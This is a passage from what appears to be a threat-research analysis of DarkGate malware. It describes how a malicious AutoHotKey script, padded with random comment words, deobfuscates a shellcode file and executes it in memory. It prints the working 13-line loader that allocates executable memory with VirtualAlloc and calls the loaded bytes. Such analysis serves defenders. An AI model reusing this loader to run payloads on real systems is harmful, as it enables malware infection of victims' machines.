 The PowerShell script in Figures 7 and 8 both show a filename test.txt. This file is the final
shellcode for DarkGate, but it is obfuscated. The legitimate Autohotkey.exe runs the malicious
AutoHotKey script script.ahk, which deobfuscates the test.txt and loads it into memory to
run as the DarkGate executable.
The script.ahk file has several comment lines with random English words that inflate the file to
more than 50 KB. The functional AutoHotKey script is only 13 lines of code. Figure 9 below shows
an example of this functional script.
1 #NoTrayIcon
2 MEM_COMMIT := 0x1000
3 MEM_RESERVE := 0x2000
4 PAGE_EXECUTE_READWRITE := 0x40
5 archivo := A_ScriptDir . "\test.txt"
6 FileRead, contenidoHex, %archivo%
7 size := 469001
8 lpAddress := DllCall("VirtualAlloc", "Ptr", 0, "UInt", size, "UInt",
MEM_COMMIT | MEM_RESERVE, "UInt", PAGE_EXECUTE_READWRITE)
9 Loop, % size {
10 hexByte := "0x" . SubStr(contenidoHex, 2 * A_Index - 1, 2)
11 NumPut(hexByte, lpAddress + (A_Index - 1), "Char")
12 }
13 DllCall(lpAddress)
Figure 9. An example of script.ahk stripped of its comment lines.